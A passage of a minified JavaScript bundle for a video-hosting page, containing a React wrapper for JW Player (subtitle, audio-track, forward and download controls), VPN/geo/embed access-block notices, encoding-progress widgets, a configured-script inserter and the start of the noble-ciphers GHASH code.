localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return 